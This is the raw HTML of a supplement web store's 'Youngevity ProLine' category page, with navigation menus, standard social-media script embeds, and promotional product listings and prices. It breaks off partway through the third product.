

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.young90essential.com/youngevity-proline-c-48_62/?zenid=0efrt3sc4seecqvhrcugp50ca5
body_size: 13336
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>Youngevity ProLine™ : Dr Wallach 90 For Life Youngevity&trade;</title>
<meta charset="utf-8">
<meta name="keywords" content="ProJoba™ Nutrition New Products Youngevity Escape JavaFit PureWorks Adaptogenix True2Life Biometics Good Herbs For Tails Only™ i26 - Legacy For Life Youngevity, Dr.Joel Wallach, Beyond Tangy Tangerine, Dead Doctors Dont Lie, Wallach, Colloidal Minerals, Liquid Vitamins, Dr. Wallach, SupraLife,Soaring Eagle,Rebound Fx,Chocolate, Youngevity&trade; Dr Wallach  Youngevity ProLine™">
<meta name="description" content="Dr Wallach 90 For Life Youngevity&trade; : Youngevity ProLine™ - ProJoba™ Nutrition New Products Youngevity Escape JavaFit PureWorks Adaptogenix True2Life Biometics Good Herbs For Tails Only™ i26 - Legacy For Life Youngevity, Dr.Joel Wallach, Beyond Tangy Tangerine, Dead Doctors Dont Lie, Wallach, Colloidal Minerals, Liquid Vitamins, Dr. Wallach, SupraLife,Soaring Eagle,Rebound Fx,Chocolate, Youngevity&trade; Dr Wallach ">
<meta name="author" content="Portobello Natural Health, BookWorm Computers" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,700,900&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<base href="https://www.young90essential.com/">
<link rel="canonical" href="https://www.young90essential.com/youngevity-proline-c-48_62/">
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap_theme.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_categories.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_custom.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_lightbox-0.5.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_mega_menu.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_product_list.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_responsive.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_suggestionbox.css" />

<!--[if IE]>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4-iefix.js"></script>
<![endif]-->
<!--[if lt IE 8]><div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div><![endif]-->

<br />
<!--  <div id="fb-root"></div>  -->

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="//assets.pinterest.com/js/pinit.js"></script>
<script src="https://apis.google.com/js/plusone.js"></script>



</head>
<body id="indexBody">

  
 <div id="page">
<!-- ========== IMAGE BORDER TOP ========== -->

<!-- BOF- BANNER TOP display -->

    <!-- EOF- BANNER TOP display -->

    <!-- ====================================== -->

    <!-- ========== HEADER ========== -->
      


    <header>
            <div class="bottom">
                <div class="container">
                    <div class="row">
                        <div id="header_logo" class="col-xs-12 col-sm-8 col-md-6">
                            <!-- ========== LOGO ========== -->
                                <a href="https://www.young90essential.com/?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="includes/templates/theme873/images/distributor-banner.jpg"  alt="" /></a>
                                <p><center><span style="color: #fff;font-size: 16px;font-weight: bold;">&nbsp;&nbsp;Toll Free: (888)441-4184</span><br /><!--<a href="http://120901.youngevity.com" title="The Youngevity Corporate Website may be found here" target="_blank" rel="nofollow">Click Here to visit the Youngevity Corporate Website.</a>--></center></p>
                            <!-- ========================== -->
                        </div>
                        <div class="col-xs-12 col-sm-4 col-md-6">
                              <!-- ========== SHOPPING CART ========== -->
                                <div class="shopping_cart" id="shopping_cart">
                                                                    <div class="shop-box-wrap">
                                        <span class="cart_title" ></span><span class="st3"> 0 </span>                                    </div>
                                    <div class="shopping_cart_content" id="shopping_cart_content" >
                                        <div class="none"> Your cart is empty</div>                                    </div>
                                  </div>
                                <!-- =================================== -->
                                <div class="bottom-row">
                                  <div id="currencies-block-top" class="top_dropdown_menu">
                                    <!-- ========== CURRENCIES ========= -->
                                    <form name="currencies" id="currencies_form" action="https://www.young90essential.com/" method="get" >
                                        <input type="hidden" name="currency" id="currency_value" value="" />
                                        <input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="48_62" />                                        <div class="btn-group">
                                          <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                            <span class="lbl">USD </span>                                          </span>
                                          <ul class="dropdown-menu" role="menu">
                                            <li class='current_cur'><a href="javascript:void(0);" onclick='document.getElementById("currency_value").value="USD";'>US Dollar</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="EUR";document.getElementById("currencies_form").submit();'>Euro</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="GBP";document.getElementById("currencies_form").submit();'>GB Pound</a></li>                                          </ul>
                                        </div>
                                    </form>
                                    <!-- ====================================== -->
                                  </div>
                                <div id="langs_block" class="top_dropdown_menu">
                                <!-- ========== LANGUAGES ========== -->
                                                                <div class="btn-group">
                                      <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                        <span class="lbl">english </span>                                      </span>
                                    <ul class="dropdown-menu" role="menu">
                                        <li class="current_cur"><a class="lang_link" href="https://www.young90essential.com/youngevity-proline-c-48_62/?language=en&amp;zenid=0efrt3sc4seecqvhrcugp50ca5">English</a></li>                                      </ul>
                                </div>
                                <!-- =============================== -->
                            </div>                                    <!-- ========== NAVIGATION LINKS ========== -->
                                    <ul class="header_user_info customer_links">
                                    
                                    <li><a title="Account" class="account " href="https://www.young90essential.com/index.php?main_page=account&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span>My Account</span></a> </li>
                                    <li><a title="Log In" class="login " href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span>Log In</span></a></li>
                                                                        </ul>
                                    <!-- ====================================== -->
                              </div>
                            </div>
                          </div>
                      <div class="row extra-margin">
                        <div class="col-xs-12 col-md-3 fright">
                          <!-- ========== SEARCH ========== -->
                              <div id="search_block" >
                                 <form name="quick_find_header" action="https://www.young90essential.com/index.php?main_page=advanced_search_result" method="get" class="form-inline form-search pull-right">
                                         <input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="hidden" name="zenid" value="0efrt3sc4seecqvhrcugp50ca5" />                                         <label class="sr-only" for="searchInput">Search</label>
                                         <input class="form-control" id="searchInput" type="text" name="keyword" />
                                         <button type="submit" class="button-search"><i class="fa fa-search"></i><b>Search</b></button>
                                 </form>
                              </div>
                          <!-- ============================ -->
                        </div>
                        <div class="col-xs-12 col-md-9 fleft">
                                                      <div class="top_menu">
                              <div class="container">
                                  <div class="cat-title">Menu</div>
                                  <!--bof-mega menu display-->
                                  <div id="mega-wrapper" class="stickUpTop"><!-- bof mega-wrapper -->

    <ul class="mega-menu col-sm-12"><!-- bof mega-menu -->
    	<li class="home-li"><a href="https://www.young90essential.com/?zenid=0efrt3sc4seecqvhrcugp50ca5"></a></li>
    	        <li class="categories-li"><a class="drop">Categories<span class="label"></span></a><!-- bof cateories    -->

            <div class="dropdown col-9">
			<div class="levels">
            <ul class="level2"><li class="submenu">
<a href="https://www.young90essential.com/youngevity-c-48/?zenid=0efrt3sc4seecqvhrcugp50ca5">Youngevity</a><ul class="level3"><li>
<a href="https://www.young90essential.com/shakes-and-powders-c-48_55/?zenid=0efrt3sc4seecqvhrcugp50ca5">Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/?zenid=0efrt3sc4seecqvhrcugp50ca5">Vitamins and Capsules</a></li><li>
<a href="https://www.young90essential.com/youngevity-proline-c-48_62/?zenid=0efrt3sc4seecqvhrcugp50ca5">Youngevity ProLine™</a></li><li>
<a href="https://www.young90essential.com/beyond-tangy-tangerine-c-48_53/?zenid=0efrt3sc4seecqvhrcugp50ca5">Beyond Tangy Tangerine®</a></li><li>
<a href="https://www.young90essential.com/liquid-nutrition-c-48_50/?zenid=0efrt3sc4seecqvhrcugp50ca5">Liquid Nutrition</a></li><li>
<a href="https://www.young90essential.com/90-for-life-packs-c-48_49/?zenid=0efrt3sc4seecqvhrcugp50ca5">90 For Life Packs</a></li><li>
<a href="https://www.young90essential.com/youngevity-weight-management-c-48_56/?zenid=0efrt3sc4seecqvhrcugp50ca5">Youngevity >> Weight Management</a></li><li>
<a href="https://www.young90essential.com/rebound-fx-energy-c-48_52/?zenid=0efrt3sc4seecqvhrcugp50ca5">Rebound Fx™ Energy</a></li><li>
<a href="https://www.young90essential.com/botanical-spa-collection-c-48_59/?zenid=0efrt3sc4seecqvhrcugp50ca5">Botanical Spa Collection</a></li><li>
<a href="https://www.young90essential.com/essential-oils-c-48_61/?zenid=0efrt3sc4seecqvhrcugp50ca5">Essential Oils</a></li><li>
<a href="https://www.young90essential.com/ceo-packages-c-48_72/?zenid=0efrt3sc4seecqvhrcugp50ca5">CEO Packages</a></li><li>
<a href="https://www.young90essential.com/healthy-chocolate-c-48_54/?zenid=0efrt3sc4seecqvhrcugp50ca5">Healthy Chocolate</a></li><li>
<a href="https://www.young90essential.com/home-garden-and-pets-c-48_58/?zenid=0efrt3sc4seecqvhrcugp50ca5">Home Garden and Pets</a></li></ul></li><li class="submenu">
<a href="https://www.young90essential.com/projoba-nutrition-c-3/?zenid=0efrt3sc4seecqvhrcugp50ca5">ProJoba™ Nutrition</a><ul class="level3"><li>
<a href="https://www.young90essential.com/projoba-shakes-and-powders-c-3_63/?zenid=0efrt3sc4seecqvhrcugp50ca5">Projoba Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/projoba-tablets-and-capsules-c-3_64/?zenid=0efrt3sc4seecqvhrcugp50ca5">ProJoba™ Tablets and Capsules</a></li></ul></li><li>
<a href="https://www.young90essential.com/javafit-c-66/?zenid=0efrt3sc4seecqvhrcugp50ca5">JavaFit</a></li><li>
<a href="https://www.young90essential.com/true2life-c-69/?zenid=0efrt3sc4seecqvhrcugp50ca5">True2Life</a></li><li>
<a href="https://www.young90essential.com/escape-c-65/?zenid=0efrt3sc4seecqvhrcugp50ca5">Escape</a></li><li>
<a href="https://www.young90essential.com/adaptogenix-c-68/?zenid=0efrt3sc4seecqvhrcugp50ca5">Adaptogenix</a></li><li>
<a href="https://www.young90essential.com/pureworks-c-67/?zenid=0efrt3sc4seecqvhrcugp50ca5">PureWorks</a></li><li>
<a href="https://www.young90essential.com/new-products-c-10/?zenid=0efrt3sc4seecqvhrcugp50ca5">New Products</a></li><li>
<a href="https://www.young90essential.com/biometics-c-70/?zenid=0efrt3sc4seecqvhrcugp50ca5">Biometics</a></li><li>
<a href="https://www.young90essential.com/good-herbs-c-71/?zenid=0efrt3sc4seecqvhrcugp50ca5">Good Herbs</a></li><li>
<a href="https://www.young90essential.com/for-tails-only-c-73/?zenid=0efrt3sc4seecqvhrcugp50ca5">For Tails Only™</a></li><li>
<a href="https://www.young90essential.com/i26-legacy-for-life-c-74/?zenid=0efrt3sc4seecqvhrcugp50ca5">i26 - Legacy For Life</a></li></ul>          </div>
                              <div class="clearfix"></div>
               <div class="categories-banners">
				            	  </div>
                             </div>
        </li><!-- eof categories  -->
                              <li class="quicklinks-li"><a class="drop">Quick Links</a><span class="label"></span><!-- bof quick links  -->
             <div class="dropdown col-2 ">
                <div class="firstcolumn">
                    						<nav> 
  <ul class="ez-menu">
      
                <li class="  first">  
                    <a href="https://www.young90essential.com/contact_us.html?zenid=0efrt3sc4seecqvhrcugp50ca5">
                        <span>Contacts</span>   
                    </a>  
                </li>  
              
                <li class=" last ">  
                    <a href="https://www.young90essential.com/about-dr-wallach-ezp-25.html?zenid=0efrt3sc4seecqvhrcugp50ca5" target="_blank">
                        <span>About Dr Wallach</span>   
                    </a>  
                </li>  
              
  </ul>
</nav>

                                    </div>
               </div>
        </li><!-- eof quick links -->
				     	<li class="manufacturers-li"><a class="drop">Manufacturers<span class="label"></span></a><!--bof shop by brand   -->
            <div class="dropdown col-3">
                <div class="firstcolumn">

              <ul >
              	                	

               <li ><a href="https://www.young90essential.com/biometics-m-14.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/manufacturers/Biometics-2.jpg" class="img-responsive" alt="Biometics" title=" Biometics " width="117" height="105" /></a></li>
<li ><a href="https://www.young90essential.com/good-herbs-m-15.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/manufacturers/Good-Herbs-Logobb2.gif" class="img-responsive" alt="Good Herbs" title=" Good Herbs " width="117" height="78" /></a></li>
<li ><a href="https://www.young90essential.com/youngevity-m-10.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/manufacturers/901.jpg" class="img-responsive" alt="Youngevity™" title=" Youngevity™ " width="117" height="94" /></a></li>
		    </ul>

		</div>
            </div>
        </li><!-- eof shop by brand    -->
        
		        <li class="information-li"><a class="drop">Info<span class="label"></span></a><!-- bof information -->

	    <div class="dropdown col-3">


            	    <h3>General Info</h3>
                    <ul>
                	                	<li><a href="https://www.young90essential.com/site_map.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Site Map</a></li>
                	              		                	               		                	<li><a href="https://www.young90essential.com/index.php?main_page=unsubscribe&amp;zenid=0efrt3sc4seecqvhrcugp50ca5">Newsletter Unsubscribe</a></li>
                	                     </ul>
					<div class="clearfix"></div>
                     <h3 class="second">Customers</h3>
                     <ul>
			                	<li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=0efrt3sc4seecqvhrcugp50ca5">Log In</a></li>
                	<li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=0efrt3sc4seecqvhrcugp50ca5">Create Account</a></li>
                	                    	<li><a href="https://www.young90essential.com/contact_us.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Contact Us</a></li>
                                        	<li><a href="https://www.young90essential.com/shippinginfo.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Shipping &amp; Returns</a></li>
                                                                	<li><a href="https://www.young90essential.com/privacy.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Privacy Notice</a></li>
                                                                	<li><a href="https://www.young90essential.com/conditions.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Conditions of Use</a></li>
                                             </ul>

           </div>

  	</li><!-- eof information -->
	 
    
    </ul><!-- eof mega-menu -->

</div><!-- eof mega-wrapper -->
                                  <!--eof-mega menu display-->
                                  <div class="clearBoth"></div>
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
	       </header>

	
	<!-- ========== CATEGORIES TABS ========= -->
			<!-- ==================================== -->

    <!-- ============================ -->

<section>

      <div class="container">
      <div class="row">
        <div class="col-xs-12">
                      <div id="navBreadCrumb" class="breadcrumb"><div class="breadcrumb" style="display:inline;" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/"><span itemprop="title">Home</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/youngevity-c-48/?zenid=0efrt3sc4seecqvhrcugp50ca5"><span itemprop="title">Youngevity</span></a><div class="breadcrumb" style="display:inline;">Youngevity ProLine™</div></div>
</div>
</div>
</div>
                  </div>
      </div>
    </div>
  
      <div class="container">
      <div class="row">
        <div class="main-col
	         left_column          col-sm-12 ">

		      <div class="row">

            <div class="center_column col-xs-12
				    col-sm-12 with_col ">
              <div class="centerColumn categoryColumn" id="indexCategories">
<h2 class="centerBoxHeading">Youngevity ProLine™</h2>
<div class="content_scene_cat_bg"><!-- tpl_index_product_list.php -->

  

</div>

<div class="content_sortPagiBar">
  <div class="inner">
      <div class="dropdown">
      <form name="sorter_form" id="sort_form" action="https://www.young90essential.com/?zenid=0efrt3sc4seecqvhrcugp50ca5" method="get">
          <input type="hidden" name="main_page" value="index" /><input type="hidden" name="zenid" value="0efrt3sc4seecqvhrcugp50ca5" />          <input type="hidden" name="disp_order" value="1" id="disp_order"/>
		  <button class="btn-default-small dropdown-toggle" type="button" id="dropdownMenu11" data-toggle="dropdown">
            Jump To            <span class="caret"></span>
          </button>
          <ul class="dropdown-menu alt" aria-labelledby="dropdownMenuSort">
									<li ><a href="https://www.young90essential.com/youngevity-proline-c-48_62/btt-20-tablets-120-tablets-p-174.html?zenid=0efrt3sc4seecqvhrcugp50ca5">BTT 2.0 Tablets - 120 Tablets</a></li>
									<li ><a href="https://www.young90essential.com/youngevity-proline-c-48_62/youngevity-proline-ceo-mega-pak-p-228.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Youngevity ProLine CEO Mega Pak™</a></li>
									<li ><a href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-imortalium-p-117.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProLine Imortalium®</a></li>
									<li ><a href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-xeratest-hormonal-support-for-men-p-118.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProLine XeraTest™ Hormonal Support for Men</a></li>
									<li ><a href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-xerafem-hormonal-support-for-women-p-119.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProLine XeraFem™ Hormonal Support for Women</a></li>
									<li ><a href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-synaptiv-p-120.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProLine Synaptiv™</a></li>
									<li ><a href="https://www.young90essential.com/youngevity-proline-c-48_62/ultimate-daily-classic-90-tablets-p-121.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Ultimate Daily Classic™ - 90 tablets</a></li>
									<li ><a href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-ocutiv-p-122.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProLine Ocutiv™</a></li>
									<li ><a href="https://www.young90essential.com/youngevity-proline-c-48_62/procardio-fx-p-506.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProCardio FX™</a></li>
									<li ><a href="https://www.young90essential.com/youngevity-proline-c-48_62/projoint-fx-p-507.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProJoint FX™</a></li>
									<li ><a href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-glucogenix-60-tablets-p-508.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProLine Glucogenix™ 60 tablets</a></li>
			          </ul>
      </form>
    </div>
  </div>
</div>
<div class="clearfix"></div>


<div id="productListing">

<div class="top-pg">
<div id="productsListingTopNumber" class="navSplitPagesResult fleft">Displaying <strong>1</strong> to <strong>11</strong> (of <strong>11</strong> products)</div>
<div class="top-paginator">
    <ul id="productsListingListingTopLinks" class="pagination"> </ul>
    <ul class="listing_view hidden-xs">
        <li id="grid" class="grid">
            <a rel="nofollow" href="javascript:void(0);" title="Grid"></a>
        </li>
        <li id="list" class="list">
            <a rel="nofollow" href="javascript:void(0);" title="List"></a>
        </li>
    </ul>
</div>
</div>
<div class="clearfix"></div>

<div class="tie tie-margin1">
	<div class="tie-indent">

		
		<ul class="product_list row list">
        <li class="col-xs-12">
        <div class="product-container">
            <div class="row">
                                                <div class="img"><!--rf before col 0-->
                                        <a href="https://www.young90essential.com/youngevity-proline-c-48_62/btt-20-tablets-120-tablets-p-174.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/16226_USYG100077-BTT-2pt0-Tablets_420p_1.jpg" class="img-responsive" alt="BTT 2.0 Tablets - 120 Tablets" title=" BTT 2.0 Tablets - 120 Tablets " width="220" height="220" class="listingProductImage" /></a>                                </div><!--rf after col 0-->
                                                                <div class="center-block col-xs-4 col-xs-7 col-md-4"><!--rf before col 1-->
                                    <h5 itemprop="name">
                        <a class="product-name name" href="https://www.young90essential.com/youngevity-proline-c-48_62/btt-20-tablets-120-tablets-p-174.html?zenid=0efrt3sc4seecqvhrcugp50ca5">BTT 2.0 Tablets - 120 Tablets</a>
                    </h5>
                    <div class="text">
						<span class="list-desc">BBTT 2.0 Tablets - 120 Tablets Item #: USYG100077   Gluten-Free, Shellfish-Allergen Free, Non-GMO, Pesticide-Free  Easily provide your body with the essential nutrients needed for optimal health with Beyond Tangy Tangerine 2.0 Tablets! Plus, BTT 2.0 Tablets boast an ORAC Score of 160000, for maximum support against free radicals! Beyond Tangy Tangerine® 2.0 Tablets are now an easier way to...</span>
						<span class="grid-desc">BBTT 2.0 Tablets - 120 Tablets Item #: USYG100077   Gluten-Free, Shellfish-All...</span>
						</div>                                </div><!--rf after col 1-->
                                                                <div class="product-buttons">
                                    <div class="content_price col-xs-5 col-md-12"><!--rf before col 2-->
                                        <!-- row=1 col=2 --><span itemprop="price" class="price product-price"><span class="productSalePrice">$54.95</span></span><div class="clearfix"></div><div class="button"><a class="btn add-to-cart" href="https://www.young90essential.com/youngevity-proline-c-48_62/?sort=20a&amp;action=buy_now&amp;products_id=174&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_add_to_cart" onmouseover="this.className='cssButtonHover normal_button button  button_add_to_cart button_add_to_cartHover'" onmouseout="this.className='cssButton normal_button button  button_add_to_cart'">&nbsp;Add to Cart&nbsp;</span></a></div><div class="button1"><a class="btn" href="https://www.young90essential.com/youngevity-proline-c-48_62/btt-20-tablets-120-tablets-p-174.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_goto_prod_details" onmouseover="this.className='cssButtonHover normal_button button  button_goto_prod_details button_goto_prod_detailsHover'" onmouseout="this.className='cssButton normal_button button  button_goto_prod_details'">&nbsp;Details&nbsp;</span></a></div><br />                                    </div><!--rf after col 2-->
                                </div>
                                            </div>
        </div>
    </li>
        <li class="col-xs-12">
        <div class="product-container">
            <div class="row">
                                                <div class="img"><!--rf before col 0-->
                                        <a href="https://www.young90essential.com/youngevity-proline-c-48_62/youngevity-proline-ceo-mega-pak-p-228.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/20628_1052-ProLine-CEO-Mega-Pak_420p_1.jpg" class="img-responsive" alt="Youngevity ProLine CEO Mega Pak™" title=" Youngevity ProLine CEO Mega Pak™ " width="220" height="220" class="listingProductImage" /></a>                                </div><!--rf after col 0-->
                                                                <div class="center-block col-xs-4 col-xs-7 col-md-4"><!--rf before col 1-->
                                    <h5 itemprop="name">
                        <a class="product-name name" href="https://www.young90essential.com/youngevity-proline-c-48_62/youngevity-proline-ceo-mega-pak-p-228.html?zenid=0efrt3sc4seecqvhrcugp50ca5">Youngevity ProLine CEO Mega Pak™</a>
                    </h5>
                    <div class="text">
						<span class="list-desc">Youngevity ProLine CEO Mega Pak™ Item #: 1052  The Youngevity ProLine CEO Mega Pak™ is a collection of the most advanced nutritional supplements available on the market; perfect for nutritional coaches, medical professionals and every individual looking to advance their health, naturally. The Youngevity ProLine™ was designed to provide specific systems of the body with advanced, targeted...</span>
						<span class="grid-desc">Youngevity ProLine CEO Mega Pak™ Item #: 1052  The Youngevity ProLine CEO Meg...</span>
						</div>                                </div><!--rf after col 1-->
                                                                <div class="product-buttons">
                                    <div class="content_price col-xs-5 col-md-12"><!--rf before col 2-->
                                        <!-- row=2 col=2 --><span itemprop="price" class="price product-price"><span class="productSalePrice">$499.99</span></span><div class="clearfix"></div><div class="button"><a class="btn add-to-cart" href="https://www.young90essential.com/youngevity-proline-c-48_62/?sort=20a&amp;action=buy_now&amp;products_id=228&amp;zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_add_to_cart" onmouseover="this.className='cssButtonHover normal_button button  button_add_to_cart button_add_to_cartHover'" onmouseout="this.className='cssButton normal_button button  button_add_to_cart'">&nbsp;Add to Cart&nbsp;</span></a></div><div class="button1"><a class="btn" href="https://www.young90essential.com/youngevity-proline-c-48_62/youngevity-proline-ceo-mega-pak-p-228.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><span class="cssButton normal_button button  button_goto_prod_details" onmouseover="this.className='cssButtonHover normal_button button  button_goto_prod_details button_goto_prod_detailsHover'" onmouseout="this.className='cssButton normal_button button  button_goto_prod_details'">&nbsp;Details&nbsp;</span></a></div><br />                                    </div><!--rf after col 2-->
                                </div>
                                            </div>
        </div>
    </li>
        <li class="col-xs-12">
        <div class="product-container">
            <div class="row">
                                                <div class="img"><!--rf before col 0-->
                                        <a href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-imortalium-p-117.html?zenid=0efrt3sc4seecqvhrcugp50ca5"><img src="images/13345_USYG100080-Imortalium-Bottle_420.jpg" class="img-responsive" alt="ProLine Imortalium®" title=" ProLine Imortalium® " width="220" height="220" class="listingProductImage" /></a>                                </div><!--rf after col 0-->
                                                                <div class="center-block col-xs-4 col-xs-7 col-md-4"><!--rf before col 1-->
                                    <h5 itemprop="name">
                        <a class="product-name name" href="https://www.young90essential.com/youngevity-proline-c-48_62/proline-imortalium-p-117.html?zenid=0efrt3sc4seecqvhrcugp50ca5">ProLine Imortalium®</a>
                    </h5>
                    <div class="text">
						<span class="list-desc">Imortalium® - 120 bi-layered tablets Item #: USYG100080  Imortalium® combines the most effective nutrients in a bi-layered tablet. Imortalium® is a Registered Trademark of Youngevity International, Inc. Imortalium™ Bi-layered and extended release tablet.&nbsp; One of the greatest advantages of Imortalium™ is the use of a bi-layered tablet with the ability to release nutrients rapidly or...</span>
						<span class="grid-desc">Imortalium® - 120 bi-layered tablets Item #: USYG100080  Imortalium® combines...</span>
						</div>                                </div><!--rf after col 1-->
                                                                <div class="product-buttons">
                                    <div class="content_price col-xs-5 col-md-12"><!--rf before col 2-->
